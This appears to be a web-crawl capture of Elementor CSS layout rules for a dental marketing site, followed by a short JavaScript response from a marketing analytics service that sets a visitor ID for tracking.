.elementor-element.elementor-element-42f674a{width:43.807%;}.elementor-195 .elementor-element.elementor-element-0fbb800{width:67.859%;}.elementor-195 .elementor-element.elementor-element-dcaea80{width:31.908%;}}@media(max-width:1024px) and (min-width:768px){.elementor-195 .elementor-element.elementor-element-8fceb80{width:65%;}.elementor-195 .elementor-element.elementor-element-42f674a{width:35%;}}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=91148414&u=https%3A%2F%2F3d-dentists.com%2Fget-better-results-in-marketing-with-christian-yaste%2F
body_size: 122
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('91a25fd7-3934-4ec8-b948-aa2a5ad52f4f', '91148414');window.visitorGlobalObject.setWhitelistedServices('tracking', '91148414');